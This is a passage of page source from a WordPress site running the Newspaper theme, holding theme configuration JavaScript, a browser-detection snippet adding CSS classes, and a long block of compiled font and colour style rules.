		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/focus.aw\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/focus.aw\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#38a6c1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="04797522ef";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Cardo}.td-mobile-content .sub-menu a{font-family:Cardo}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Cardo}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Cardo}.td-page-content h1,.wpb_text_column h1{font-family:Cardo}.td-page-content h2,.wpb_text_column h2{font-family:Cardo}.td-page-content h3,.wpb_text_column h3{font-family:Cardo}.td-page-content h4,.wpb_text_column h4{font-family:Cardo}.td-page-content h5,.wpb_text_column h5{font-family:Cardo}.td-page-content h6,.wpb_text_column h6{font-family:Cardo}:root{--td_theme_color:#38a6c1;--td_slider_text:rgba(56,166,193,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#38a6c1}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Cardo;font-size:15px;font-weight:600;text-transform:uppercase}.td_module_wrap .td-post-author-name a{font-family:Cardo}.td-post-date .entry-date{font-family:Cardo}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Cardo}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Cardo}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Cardo}.top-header-menu .menu-item-has-children li a{font-family:Cardo}.td_mod_mega_menu .item-details a{font-family:Cardo;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Cardo;font-size:12px;font-weight:normal;text-transform:uppercase}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Cardo}.td-excerpt,.td_module_14 .td-excerpt{font-family:Cardo}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Cardo}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td_module_wrap .td-module-title{font-family:Cardo}.td_module_1 .td-module-title{font-family:Cardo}.td_module_2 .td-module-title{font-family:Cardo}.td_module_3 .td-module-title{font-family:Cardo}.td_module_4 .td-module-title{font-family:Cardo}.td_module_5 .td-module-title{font-family:Cardo}.td_module_6 .td-module-title{font-family:Cardo}.td_module_7 .td-module-title{font-family:Cardo}.td_module_8 .td-module-title{font-family:Cardo}.td_module_9 .td-module-title{font-family:Cardo}.td_module_10 .td-module-title{font-family:Cardo}.td_module_11 .td-module-title{font-family:Cardo}.td_module_12 .td-module-title{font-family:Cardo}.td_module_13 .td-module-title{font-family:Cardo}.td_module_14 .td-module-title{font-family:Cardo}.td_module_15 .entry-title{font-family:Cardo}.td_module_16 .td-module-title{font-family:Cardo}.td_module_17 .td-module-title{font-family:Cardo}.td_module_18 .td-module-title{font-family:Cardo}.td_module_19 .td-module-title{font-family:Cardo}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Cardo}.td_block_trending_now .entry-title{font-family:Cardo}.td_module_mx1 .td-module-title{font-family:Cardo}.td_module_mx2 .td-module-title{font-family:Cardo}.td_module_mx3 .td-module-title{font-family:Cardo}.td_module_mx4 .td-module-title{font-family:Cardo}.td_module_mx5 .td-module-title{font-family:Cardo}.td_module_mx6 .td-module-title{font-family:Cardo}.td_module_mx7 .td-module-title{font-family:Cardo}.td_module_mx8 .td-module-title{font-family:Cardo}.td_module_mx9 .td-module-title{font-family:Cardo}.td_module_mx10 .td-module-title{font-family:Cardo}.td_module_mx11 .td-module-title{font-family:Cardo}.td_module_mx12 .td-module-title{font-family:Cardo}.td_module_mx13 .td-module-title{font-family:Cardo}.td_module_mx14 .td-module-title{font-family:Cardo}.td_module_mx15 .td-module-title{font-family:Cardo}.td_module_mx16 .td-module-title{font-family:Cardo}.td_module_mx17 .td-module-title{font-family:Cardo}.td_module_mx18 .td-module-title{font-family:Cardo}.td_module_mx19 .td-module-title{font-family:Cardo}.td_module_mx20 .td-module-title{font-family:Cardo}.td_module_mx21 .td-module-title{font-family:Cardo}.td_module_mx22 .td-module-title{font-family:Cardo}.td_module_mx23 .td-module-title{font-family:Cardo}.td_module_mx24 .td-module-title{font-family:Cardo}.td_module_mx25 .td-module-title{font-family:Cardo}.td_module_mx26 .td-module-title{font-family:Cardo}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.post .td-post-header .entry-title{font-family:Cardo}.td-post-template-default .td-post-header .entry-title{font-family:Cardo}.td-post-template-1 .td-post-header .entry-title{font-family:Cardo}.td-post-template-2 .td-post-header .entry-title{font-family:Cardo}.td-post-template-3 .td-post-header .entry-title{font-family:Cardo}.td-post-template-4 .td-post-header .entry-title{font-family:Cardo}.td-post-template-5 .td-post-header .entry-title{font-family:Cardo}.td-post-template-6 .td-post-header .entry-title{font-family:Cardo}.td-post-template-7 .td-post-header .entry-title{font-family:Cardo}.td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td-post-template-9 .td-post-header .entry-title{font-family:Cardo}.td-post-template-10 .td-post-header .entry-title{font-family:Cardo}.td-post-template-11 .td-post-header .entry-title{font-family:Cardo}.td-post-template-12 .td-post-header .entry-title{font-family:Cardo}.td-post-template-13 .td-post-header .entry-title{font-family:Cardo}.td-post-content p,.td-post-content{font-family:Cardo}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Cardo}.post .td_quote_box p,.page .td_quote_box p{font-family:Cardo}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Cardo}.td-post-content li{font-family:Cardo}.td-post-content h1{font-family:Cardo}.td-post-content h2{font-family:Cardo}.td-post-content h3{font-family:Cardo}.td-post-content h4{font-family:Cardo}.td-post-content h5{font-family:Cardo}.td-post-content h6{font-family:Cardo}.post .td-category a{font-family:Cardo}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Cardo}.post header .td-post-date .entry-date{font-family:Cardo}.post header .td-post-views span,.post header .td-post-comments{font-family:Cardo}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Cardo}.post .td-post-next-prev-content span{font-family:Cardo}.post .td-post-next-prev-content a{font-family:Cardo}.post .author-box-wrap .td-author-name a{font-family:Cardo}.post .author-box-wrap .td-author-url a{font-family:Cardo}.post .author-box-wrap .td-author-description{font-family:Cardo}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Cardo}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Cardo}.td_block_related_posts .entry-title a{font-family:Cardo}.post .td-post-share-title{font-family:Cardo}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Cardo}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Cardo}ul.sf-menu>.menu-item>a{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Cardo}.td-mobile-content .sub-menu a{font-family:Cardo}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Cardo}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Cardo}.td-page-content h1,.wpb_text_column h1{font-family:Cardo}.td-page-content h2,.wpb_text_column h2{font-family:Cardo}.td-page-content h3,.wpb_text_column h3{font-family:Cardo}.td-page-content h4,.wpb_text_column h4{font-family:Cardo}.td-page-content h5,.wpb_text_column h5{font-family:Cardo}.td-page-content h6,.wpb_text_column h6{font-family:Cardo}:root{--td_theme_color:#38a6c1;--td_slider_text:rgba(56,166,193,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#38a6c1}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Cardo;font-size:15px;font-weight:600;text-transform:uppercase}.td_module_wrap .td-post-author-name a{font-family:Cardo}.td-post-date .entry-date{font-family:Cardo}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Cardo}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Cardo}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Cardo}.top-header-menu .menu-item-has-children li a{font-family:Cardo}.td_mod_mega_menu .item-details a{font-family:Cardo;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Cardo;font-size:12px;font-weight:normal;text-transform:uppercase}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Cardo}.td-excerpt,.td_module_14 .td-excerpt{font-family:Cardo}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Cardo}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td_module_wrap .td-module-title{font-family:Cardo}.td_module_1 .td-module-title{font-family:Cardo}.td_module_2 .td-module-title{font-family:Cardo}.td_module_3 .td-module-title{font-family:Cardo}.td_module_4 .td-module-title{font-family:Cardo}.td_module_5 .td-module-title{font-family:Cardo}.td_module_6 .td-module-title{font-family:Cardo}.td_module_7 .td-module-title{font-family:Cardo}.td_module_8 .td-module-title{font-family:Cardo}.td_module_9 .td-module-title{font-family:Cardo}.td_module_10 .td-module-title{font-family:Cardo}.td_module_11 .td-module-title{font-family:Cardo}.td_module_12 .td-module-title{font-family:Cardo}.td_module_13 .td-module-title{font-family:Cardo}.td_module_14 .td-module-title{font-family:Cardo}.td_module_15 .entry-title{font-family:Cardo}.td_module_16 .td-module-title{font-family:Cardo}.td_module_17 .td-module-title{font-family:Cardo}.td_module_18 .td-module-title{font-family:Cardo}.td_module_19 .td-module-title{font-family:Cardo}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Cardo}.td_block_trending_now .entry-title{font-family:Cardo}.td_module_mx1 .td-module-title{font-family:Cardo}.td_module_mx2 .td-module-title{font-family:Cardo}.td_module_mx3 .td-module-title{font-family:Cardo}.td_module_mx4 .td-module-title{font-family:Cardo}.td_module_mx5 .td-module-title{font-family:Cardo}.td_module_mx6 .td-module-title{font-family:Cardo}.td_module_mx7 .td-module-title{font-family:Cardo}.td_module_mx8 .td-module-title{font-family:Cardo}.td_module_mx9 .td-module-title{font-family:Cardo}.td_module_mx10 .td-module-title{font-family:Cardo}.td_module_mx11 .td-module-title{font-family:Cardo}.td_module_mx12 .td-module-title{font-family:Cardo}.td_module_mx13 .td-module-title{font-family:Cardo}.td_module_mx14 .td-module-title{font-family:Cardo}.td_module_mx15 .td-module-title{font-family:Cardo}.td_module_mx16 .td-module-title{font-family:Cardo}.td_module_mx17 .td-module-title{font-family:Cardo}.td_module_mx18 .td-module-title{font-family:Cardo}.td_module_mx19 .td-module-title{font-family:Cardo}.td_module_mx20 .td-module-title{font-family:Cardo}.td_module_mx21 .td-module-title{font-family:Cardo}.td_module_mx22 .td-module-title{font-family:Cardo}.td_module_mx23 .td-module-title{font-family:Cardo}.td_module_mx24 .td-module-title{font-family:Cardo}.td_module_mx25 .td-module-title{font-family:Cardo}.td_module_mx26 .td-module-title{font-family:Cardo}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.post .td-post-header .entry-title{font-family:Cardo}.td-post-template-default .td-post-header .entry-title{font-family:Cardo}.td-post-template-1 .td-post-header .entry-title{font-family:Cardo}.td-post-template-2 .td-post-header .entry-title{font-family:Cardo}.td-post-template-3 .td-post-header .entry-title{font-family:Cardo}.td-post-template-4 .td-post-header .entry-title{font-family:Cardo}.td-post-template-5 .td-post-header .entry-title{font-family:Cardo}.td-post-template-6 .td-post-header .entry-title{font-family:Cardo}.td-post-template-7 .td-post-header .entry-title{font-family:Cardo}.td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td-post-template-9 .td-post-header .entry-title{font-family:Cardo}.td-post-template-10 .td-post-header .entry-title{font-family:Cardo}.td-post-template-11 .td-post-header .entry-title{font-family:Cardo}.td-post-template-12 .td-post-header .entry-title{font-family:Cardo}.td-post-template-13 .td-post-header .entry-title{font-family:Cardo}.td-post-content p,.td-post-content{font-family:Cardo}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Cardo}.post .td_quote_box p,.page .td_quote_box p{font-family:Cardo}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Cardo}.td-post-content li{font-family:Cardo}.td-post-content h1{font-family:Cardo}.td-post-content h2{font-family:Cardo}.td-post-content h3{font-family:Cardo}.td-post-content h4{font-family:Cardo}.td-post-content h5{font-family:Cardo}.td-post-content h6{font-family:Cardo}.post .td-category a{font-family:Cardo}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Cardo}.post header .td-post-date .entry-date{font-family:Cardo}.post header .td-post-views span,.post header .td-post-comments{font-family:Cardo}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Cardo}.post .td-post-next-prev-content span{font-family:Cardo}.post .td-post-next-prev-content a{font-family:Cardo}.post .author-box-wrap .td-author-name a{font-family:Cardo}.post .author-box-wrap .td-author-url a{font-family:Cardo}.post .author-box-wrap .td-author-description{font-family:Cardo}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Cardo}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Cardo}.td_block_related_posts .entry-title a{font-family:Cardo}.post .td-post-share-title{font-family:Cardo}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Cardo}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Cardo}.td-lifestyle .td-header-style-1 .sf-menu>li>a:hover,.td-lifestyle .td-header-style-1 .sf-menu>.sfHover>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-item>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-ancestor>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-category-ancestor>a,.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover{color:#38a6c1}.td-lifestyle .td_block_template_8 .td-block-title:after,.td-lifestyle .td-module-comments a,.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,.td-lifestyle .td-social-style3 .td_social_type:hover 